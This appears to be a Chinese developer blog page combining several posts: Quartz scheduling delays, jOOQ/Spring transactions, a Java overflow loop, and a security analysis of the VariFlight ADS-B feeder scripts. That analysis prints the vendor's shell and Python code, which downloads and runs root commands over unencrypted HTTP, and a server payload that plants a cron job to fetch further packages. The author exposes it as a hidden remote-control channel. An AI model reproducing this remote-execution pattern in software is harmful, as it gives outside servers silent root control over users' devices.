
可以看到在这个默认配置下,由于存在一个阻塞等待可用线程(org.quartz.simpl.SimpleThreadPool#blockForAvailableThreads)的操作,可以保证当本机的线程全部繁忙的时候,本机的调度线程不会去获取锁,自然而然的让别的实例来接手余下的任务调度工作。同时,由于这里的阻塞等待,保证了当本机线程全忙的时候不会有任何新任务进入,也就保证了不会出现提交失败的问题。
而当使用自定义线程池的时候,调度流程变成了这样:

在这个工作模式下,阻塞等待没有了。就算自定义线程池中的线程全忙、队列已满,此处还是会返回有一个可用线程。所以此时,调度线程的工作模式就变成了,不管线程池是否爆满,始终抢夺任务并继续提交。正是因为这里没有判定线程池是否满的逻辑,导致了最初的提交失败。而且由于不再等待可用线程,这里的循环变成了 加锁->拉 Trigger->提交 的循环,从而导致最初最先启动的线程在抢锁的过程中有极大的优势(没抢到锁会强制等待,而等待的时候锁已经又被最先启动的线程抢了),从而导致负载的严重失衡。
所以为了解决提交失败和负载不均的问题,最简单的方法是不要使用自定义线程池,而是通过 org.quartz.threadPool.class 设置使用 SimpleThreadPool,并根据机器负载调节线程数量。如果一定要使用自定义线程池的话,则必须实现 Quartz 提供的 org.quartz.spi.ThreadPool 接口,并实现阻塞等待可用线程的逻辑。千万不能直接使用 Spring 提供的 LocalTaskExecutorThreadPool。
调度延迟产生的原因
根据本次分析的过程可以看出,Quartz 的调度延迟主要由以下几个方面组成:
- 同步加锁延迟。当 Quartz 使用DB作为集群持久化存储的场景下,为了保证调度秩序,避免重复调度或漏调度,每一次 DB 操作都要进行加锁。而每次调度时,需要先从 DB 读取要触发的
Trigger信息并更新状态为ACQUIRED,然后在将要触发时更新状态到EXECUTING,之后才会向工作线程池提交任务。虽然在读取 Trigger 信息的时候大部分操作都不是批量进行的,但是加锁操作是针对一批任务的。考虑到正常的 DB 读写耗时在 5~10ms 左右,如果不进行批量操作的话,按照 50 个任务一批计算,每一批的加锁时间就白白增加了 250~500ms。因此,进行批量拉取可以有效的减小 DB 加锁操作带来的调度延迟。同时,考虑到锁的竞争会导致线程等待,批量加锁操作还可以有效的降低锁争抢,提升整体效率。如果业务场景对调度延迟比较敏感,应考虑使用性能更好的独立 DB 实例,并尽量降低 Quartz 实例到 DB 之间的网络延迟; - 批量执行排队延迟。如果同时触发的任务数量超过了总集群的线程池上限,则一定会被分为多个批次进行触发,这时就会出现排队延迟。这里每个批次间的排队延迟将取决于任务的执行速度。单个任务执行的越慢则越靠后被触发的批次延迟越大。当总线程数耗尽时,下一次调度一定会等到有线程释放才会开始。理想情况下所有任务都应在一个批次内做完。因此应根据工作负载的情况,对 Quartz 集群进行扩容,增加总线程数,来避免任务进入排队。但是由于成本限制,这个方式往往很难实施。而且在实际使用的过程中,偶尔会出现任务本身的执行耗时不可控的情况。因此在实际使用的过程中,需要根据实际的业务情况,合理调节批量参数和工作线程数。当然在调节工作线程数量时还需要需要考虑到机器实际的负载能力,不能无谓的提高,反而导致负载不均衡的情况出现。同时应当考虑采取异步机制,并通过消息队列等异步化手段,将任务快速分发下去。再结合快速扩容机制,在峰值来临前对执行器进行扩容,来进一步降低延迟。这里推荐异步化任务执行器而不是大量扩容 Quartz 集群的主要原因在于,Quartz 集群本身是一个有状态的集群,相对来说逻辑复杂、任务较重,且存在集群锁,不适合进行快速扩缩容。而在需要大批量调度的场景下,我们的工作负载往往都是无状态、逻辑简单、轻量化的小任务。这种任务最适合配合 K8S 等集群进行快速扩容支撑峰值,并在谷时缩容降低成本;
- CPU调度延迟。当调度线程将任务提交给工作线程池后,工作线程池中的线程最终还需要依赖 CPU 时间片来执行,若调度机器的 CPU 负载较高,或线程池数量不合理,那么线程在真正被 CPU 执行前将会有较大等待。为了尽量减少这里的执行延迟,应将工作线程池部署在 CPU 核数较多且负载不高的机器上。同时应该合理设置工作线程数量,避免一次性触发过多任务。
飞常准 ads-b 脚本分析
最近玩 SDR,看到 ads-b 比较有意思,可以使用树莓派追踪附近飞机的实时位置,还有一些平台可以共享数据,看到更多的飞机。不过由于国内的相关规定,向境外平台分享数据是违法的,所以准本研究研究咱们自己的平台 – 飞常准。
飞常准 ads-b 平台的链接是 https://flightadsb.variflight.com/,页面整体来说跟国外知名的数据分享平台大同小异,不做过多介绍。不过在尝试接入该平台的时候,发现了一些有意思的东西,在此记录一下。
为避免飞常准修改相关页面,将当前官方页面截图记录:

可以看到,文档本身就是修改了一下树莓派的源,然后克隆了一个 github 仓库,运行了安装脚本。接下来我们看看这个仓库的脚本都有什么。该仓库已妥善备份。
https://github.com/davy12315/adsb
安装脚本分析
首先看 setup.sh,没有什么特殊的,就是处理了一下 Windows 和 Linux 的换行差异,处理了一下文件权限,然后新增了两个 cron 任务。之后执行了 get_message 下的初始化脚本,初始化数据推送。那么我们再来看看这个脚本。
到这开始不简单了,下面先贴上脚本内容:
#!/bin/bash
path='/root/get_message/'
DATE=`date -d "today" +"%Y-%m-%d_%H:%M:%S"`
result=""
UUID=""
execom=""
FromServer=""
SourceMD5=""
device=""
if ps -ef |grep dump1090 |grep -v grep >/dev/null
then
device="adsb"
elif ps -ef |grep acarsdec |grep -v grep >/dev/null
then
device="acars"
else
device="unknow"
fi
IpAddr=`/sbin/ifconfig |grep "addr:" |grep -v 127.0.0.1 |cut -d ':' -f2 |cut -d ' ' -f1`
if [ -f "/root/get_message/UUID" ]
then
UUID=`cat /root/get_message/UUID`
fi
execut(){
while read command
do
eval $command
if [ $? -ne 0 ]
then
execom=$command
result=0
break
fi
result=1
done <$path/package/exe.txt
}
removefile(){
rm -rf $path/package
rm -f $path/*tar.gz*
}
main(){
ps -eaf | grep "pic.veryzhun.com/ADSB/update/newpackage.tar.gz" | grep -v grep
if [ $? -eq 1 ]
then
/usr/bin/wget -P $path -c -t 1 -T 2 pic.veryzhun.com/ADSB/update/newpackage.tar.gz
if [ -f "$path/newpackage.tar.gz" ]
then
dmd5=`md5sum $path/newpackage.tar.gz|cut -d ' ' -f1`
if [ "$SourceMD5" = "$dmd5" ]
then
/bin/tar -xzf $path/newpackage.tar.gz -C $path
echo $SourceMD5 > $path/md5.txt
/bin/touch /usr/src/start.pid
echo $DATE > /usr/src/start.pid
execut
if [ $result -eq 1 ]
then
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom=$execom -d message="success" http://receive.cdn35.com/ADSB/result.php
else
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom=$execom -d message="fail" http://receive.cdn35.com/ADSB/result.php
fi
removefile
else
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom="------" -d message="post file has been changed" http://receive.cdn35.com/ADSB/result.php
removefile
fi
else
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom="------" -d message="download failed" http://receive.cdn35.com/ADSB/result.php
removefile
fi
fi
}
if curl -m 2 -s pic.veryzhun.com/ADSB/update.php >/dev/null;then
removefile
FromServer=`curl -m 2 -s -d UUID="$UUID" -d IpAddr="$IpAddr" -d Device="$device" pic.veryzhun.com/ADSB/update.php`
SourceMD5=`echo $FromServer|cut -d ' ' -f1`
length=`echo $SourceMD5 |wc -L`
if [ $length -ne 32 ]
then
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom="------" -d message="md5 style error" http://receive.cdn35.com/ADSB/result.php
exit
fi
else
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom="------" -d message="curl failed" http://receive.cdn35.com/ADSB/result.php
exit
fi
DesMD5=`cat $path/md5.txt`
if [ "$SourceMD5" = "$DesMD5" ]
then
curl -m 2 -s -d UUID=$UUID -d date=$DATE -d execom="------" -d message="no update,md5 without change " http://receive.cdn35.com/ADSB/result.php
exit
else
main
fi
这里首先我们能看到一个 execut 函数,这个函数读取了 package/exe.txt 文件,并将文件中的每一行当作一个命令去执行。那么我们再找找看,这个文件是哪来的呢?在仓库里并没有看到,那么应该是从下载的文件里获取的了。我们把这个文件下载下来看下内容:
pic.veryzhun.com/ADSB/update/newpackage.tar.gz
文件 md5 bec9868f5da5d3dc3359b3d0e9ecf33d
解压之后可以看到三个文件,init.sh one.sh 和 exe.txt
其中 exe.txt 很简单,内容就是执行 one.sh
/root/get_message/package/one.sh
再看 one.sh,虽然很复杂,但是目前来看是没有问题的,也只启用了一个上报当前时间的功能,pass。
到这里,说说现阶段的问题。在这个 setup 脚本中,先是从一个未加密的网站下载了一个打包的脚本,然后根据下载回来的内容动态执行脚本,并且是 root 权限,想想就很可怕。如果这个通道被人利用,那么可以让用户毫无察觉的被植入恶意软件。
有些朋友可能会说,下面不是有做 md5 校验么?但是请注意,所有跟服务器的交互全都是基于 HTTP,无任何加密,篡改服务端返回不要太容易。
上报脚本分析
分析完了安装脚本,再来看看上报脚本。上报使用的主要是 send_message.py 和 get_ip.py。其中前者比较正常,问题不大。我们来重点看看后者。
import socket
import fcntl
import struct
import urllib2
import urllib
import sys,os
import ConfigParser
import hashlib
import json
import uuid
config = ConfigParser.ConfigParser()
config.readfp(open(sys.path[0]+'/config.ini',"rb"))
uuid_file=sys.path[0]+'/UUID'
if os.path.exists(uuid_file) :
file_object = open(uuid_file)
mid = file_object.read()
file_object.close()
else :
mid = uuid.uuid1().get_hex()[16:]
file_object = open(uuid_file , 'w')
file_object.write( mid )
file_object.close()
def send_message(source_data):
source_data=source_data.replace('\n','$$$')
f=urllib2.urlopen(
url = config.get("global","ipurl"),
data = source_data,
timeout = 60
)
tmp_return=f.read()
request_json=json.loads(tmp_return)
request_md5=request_json['md5']
del request_json['md5']
tmp_hash=''
for i in request_json:
if tmp_hash=='' :
tmp_hash=tmp_hash+request_json[i]
else :
tmp_hash=tmp_hash+','+request_json[i]
md5=hashlib.md5(tmp_hash.encode('utf-8')).hexdigest()
if (md5 == request_md5):
operate(request_json)
else :
print 'MD5 ERR'
print "return: "+tmp_return;
def get_ip_address(ifname):
skt = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
pktString = fcntl.ioctl(skt.fileno(), 0x8915, struct.pack('256s', ifname[:15]))
ipString = socket.inet_ntoa(pktString[20:24])
return ipString
def operate(request_json):
if request_json['type'] == 'reboot' :
os.system('/sbin/reboot')
elif request_json['type'] == 'code' :
fileHandle = open ( urllib.unquote( request_json['path'] ) , 'w' )
fileHandle.write( urllib.unquote( request_json['content'] ) )
fileHandle.close()
else :
print 'OK'
eth=get_ip_address('eth0')
send_message(mid+'|'+eth+'|')
首先我们看到的是获取当前设备的 UUID,没啥问题。紧接着是一个发送消息的函数,好像也没啥问题。然后有一个获取 IP 的函数,也没啥问题。诶,下面这个函数(63-71)是干什么的?有点意思啊?我们来重点看下。
首先这个函数有个字典入参,如果 type 为 reboot 就调用 /sbin/reboot。我去?这是要重启我的机器?再来往下看,如果 type 为 code,就把 content 写入到 path 里。我*,这是要在我的机器上随便写文件?搞什么?这个字典是哪来的?
往上翻,找到调用处,一路向上,发现这个数组就是上报 IP 时的服务端返回!这是什么意思?服务端还有完全控制我的设备的能力?!赶紧把实际执行去掉,改成 print 看看服务端会下发什么东西:

{
"content": "* * * * * root /usr/bin/rm -f /etc/get_message/test.tar.gz;/usr/bin/wget -P /root/get_message/ -c -t 1 -T 2 pic.veryzhun.com/ADSB/update/test.tar.gz;/bin/tar -xzf /root/get_message/test.tar.gz -C /root/get_message/;/bin/mv /root/get_message/startupdate /etc/cron.d/;/bin/rm -f /etc/cron.d/onecroncommand\n",
"path": "%2Fetc%2Fcron.d%2Fonecroncommand",
"type": "code",
"md5": "5f86a9d7564db4a4acf530d6a75b2c2c"
}
好家伙,不得了啊,服务端要向我的 /etc/cron.d/onecroncommand 写入一个新的定时任务,具体命令是从服务端下载一个文件,解压,然后移动到 /etc/cron.d/。不过我在测试的时候,该文件暂不存在,无法继续深入。至于 /etc/cron.d/ 这个目录的作用,稍微了解一些 Linux 的朋友应该都知道,就不再赘述。
顺便一说,这里的上报 IP 的通道,还是 HTTP 的。无加密。
到这里,想必也不需要再多说了,我们来总结一下该初始化脚本的完整功能:
- 执行时,从服务端下载一打包后的脚本,并执行
- 添加定时任务,定时上报 IP 信息
- 上报 IP 信息的时候,根据服务器的响应,执行文件写入或重启操作
- 服务器会下发任务,让客户端下载一文件包,并解压执行
- 所有脚本在 root 下运行
如果你忘掉这是一个 ads-b 上报程序的初始化脚本,你觉得我在描述什么呢?
jOOQ 与 Spring 的一些注意事项
jOOQ 全称 Java Object Oriented Querying,即面向 Java 对象查询。它是 Data Geekery 公司研发的 DA 方案 (Data Access Layer),是一个 ORM 框架。
使用 jOOQ,既不像 Hibernate 等框架封装过高,无法触及 SQL 底层;也不像 MyBatis 等,配置太过繁琐。同时还是 Type Safe 的框架,编译时即可最大程度的发现问题。
不过在 jOOQ 配合 String Cloud 使用的时候,还是踩了几个小坑,特别说明一下。随时补充新遇到的问题。
一、事物问题
jOOQ 默认有一套自己的流式 API,来支持事物。不过,在 Spring 里面,我们使用的最多的还是 @EnableTransactionManagement 和 @Transactional 注解。使用这二者可以开启 Spring 内置的基于注解和 Proxy 的事物处理机制,相对更灵活,更优雅。使用起来也更简单。
但是在跟 jOOQ 联动的时候,实际使用却发现事物始终不生效。但是奇怪的是,不论是打断点调试还是加日志,都能发现异常正常抛出了,也被 Spring 正常捕获了,Transaction 的 Rollback 也调用了,但是实际上事物就是没有撤销。
在多次排查 Spring 本身的配置问题后,突然想到问题可能处在 jOOQ 上。经过查找相关文档发现,由于我们的 SQL 都是通过 jOOQ 的 DSLContent 构建并执行的,所以默认情况下并不会受 Spring Transaction Manager 的管理。这里我们需要在配置 jOOQ 的时候,特别配置一下,才能让 @Transactional 注解生效。参考官网的样例,XML 配置如下:
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:tx="http://www.springframework.org/schema/tx"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/tx http://www.springframework.org/schema/tx/spring-tx-3.2.xsd">
<!-- This is needed if you want to use the @Transactional annotation -->
<tx:annotation-driven transaction-manager="transactionManager"/>
<bean id="dataSource" class="org.apache.commons.dbcp2.BasicDataSource" destroy-method="close" >
<!-- These properties are replaced by Maven "resources" -->
<property name="url" value="${db.url}" />
<property name="driverClassName" value="${db.driver}" />
<property name="username" value="${db.username}" />
<property name="password" value="${db.password}" />
</bean>
<!-- Configure Spring's transaction manager to use a DataSource -->
<bean id="transactionManager"
class="org.springframework.jdbc.datasource.DataSourceTransactionManager">
<property name="dataSource" ref="dataSource" />
</bean>
<!-- Configure jOOQ's ConnectionProvider to use Spring's TransactionAwareDataSourceProxy,
which can dynamically discover the transaction context -->
<bean id="transactionAwareDataSource"
class="org.springframework.jdbc.datasource.TransactionAwareDataSourceProxy">
<constructor-arg ref="dataSource" />
</bean>
<bean class="org.jooq.impl.DataSourceConnectionProvider" name="connectionProvider">
<constructor-arg ref="transactionAwareDataSource" />
</bean>
<!-- Configure the DSL object, optionally overriding jOOQ Exceptions with Spring Exceptions -->
<bean id="dsl" class="org.jooq.impl.DefaultDSLContext">
<constructor-arg ref="config" />
</bean>
<bean id="exceptionTranslator" class="org.jooq.example.spring.exception.ExceptionTranslator" />
<!-- Invoking an internal, package-private constructor for the example
Implement your own Configuration for more reliable behaviour -->
<bean class="org.jooq.impl.DefaultConfiguration" name="config">
<property name="SQLDialect"><value type="org.jooq.SQLDialect">H2</value></property>
<property name="connectionProvider" ref="connectionProvider" />
<property name="executeListenerProvider">
<array>
<bean class="org.jooq.impl.DefaultExecuteListenerProvider">
<constructor-arg index="0" ref="exceptionTranslator"/>
</bean>
</array>
</property>
</bean>
<!-- This is the "business-logic" -->
<bean id="books" class="org.jooq.example.spring.impl.DefaultBookService"/>
</beans>核心要点在这段:
<!-- Configure jOOQ's ConnectionProvider to use Spring's TransactionAwareDataSourceProxy,
which can dynamically discover the transaction context -->
<bean id="transactionAwareDataSource"
class="org.springframework.jdbc.datasource.TransactionAwareDataSourceProxy">
<constructor-arg ref="dataSource" />
</bean>
<bean class="org.jooq.impl.DataSourceConnectionProvider" name="connectionProvider">
<constructor-arg ref="transactionAwareDataSource" />
</bean>这里要注意,一定要用 Spring 的 TransactionAwareDataSourceProxy 包装一层前面配置的 DataSource 对象。否则,jOOQ 拿到的就是一个没有被托管的原始 DataSource,那么就不会被 @Transactional 注解所管控。
对应的 Java 方式配置要点如下:
package de.maoxian.config;
import javax.sql.DataSource;
import org.jooq.ConnectionProvider;
import org.jooq.DSLContext;
import org.jooq.SQLDialect;
import org.jooq.impl.DataSourceConnectionProvider;
import org.jooq.impl.DefaultConfiguration;
import org.jooq.impl.DefaultDSLContext;
import org.springframework.beans.factory.annotation.Qualifier;
import org.springframework.boot.context.properties.ConfigurationProperties;
import org.springframework.boot.jdbc.DataSourceBuilder;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.context.annotation.Primary;
import org.springframework.jdbc.datasource.DataSourceTransactionManager;
import org.springframework.jdbc.datasource.TransactionAwareDataSourceProxy;
import org.springframework.transaction.annotation.EnableTransactionManagement;
@Configuration
@EnableTransactionManagement
public class DbConfig {
@Bean
@Primary
@ConfigurationProperties(prefix = "spring.datasource.maoxian")
public DataSource dataSource() {
return DataSourceBuilder.create().build();
}
@Primary
@Bean
public DataSourceTransactionManager transactionManager(DataSource dataSource) {
return new DataSourceTransactionManager(dataSource);
}
@Bean
public DSLContext dslContext(@Qualifier("maoxian-jooq-conf") org.jooq.Configuration configuration) {
return new DefaultDSLContext(configuration);
}
@Bean("maoxian-jooq-conf")
public org.jooq.Configuration jooqConf(ConnectionProvider connectionProvider) {
return new DefaultConfiguration().derive(connectionProvider).derive(SQLDialect.MYSQL);
}
@Bean
public ConnectionProvider connectionProvider(TransactionAwareDataSourceProxy transactionAwareDataSource) {
return new DataSourceConnectionProvider(transactionAwareDataSource);
}
@Bean
public TransactionAwareDataSourceProxy transactionAwareDataSourceProxy(DataSource dataSource) {
return new TransactionAwareDataSourceProxy(dataSource);
}
}重点在 ConnectionProvider 的配置。此处的 ConnectionProvider 在创建时,必须使用被 Spring 包过的 DataSource。如果直接使用 DataSource 而不是 TransactionAwareDataSourceProxy 则注解失效。
参考文档:
https://www.jooq.org/doc/latest/manual/getting-started/tutorials/jooq-with-spring/
记一则由于整数溢出导致的教科书级的死循环
首先铺垫一下,这段代码的输出是什么?
public static void main(String []args){
System.out.println(Integer.MAX_VALUE + 1);
}
很多人可能很快就能答出来,正确答案是:-2147483648
那么接下来看这段代码:
public static void main(String []args){
Long total = Long.MAX_VALUE;
for (int i = 0; i < total; i++) {
System.out.println(i);
}
}
乍看之下似乎没啥大毛病,但是结合前面的铺垫,就会发现:
当 i 增长到 Integer.MAX_VALUE 的时候,“奇迹”出现了。接下来,下一个 i 值变为了 -2147483648。跟 total 一比,还是小,于是循环继续。
周而复始,这个循环就永远停不下来了。
当然,这里因为我的简化,还是能比较容易的看出这个死循环的。而实际使用中,这个 total 的取值往往是外部带来的。正常情况下,可能外部取值不会大过Integer.MAX_VALUE ,也就是 2147483648。但是当恶意请求出现或者是正常请求越过边界之后,问题就出现了。
所以当我们定义循环变量的时候,一定要小心。循环变量本身的取值范围一定要大于判断条件。简单来说,在上面的例子中,i 的取值必须要能够大于等于 total 可能的最大值。也就是说,在 total 是 Long 的情况下,i 也必须至少定义为 Long,才不会出现问题。
简单总结一下,就是对于控制循环的变量定义一定要非常谨慎。否则极有可能出现类似很难测出的 Bug,导致各种各样的问题。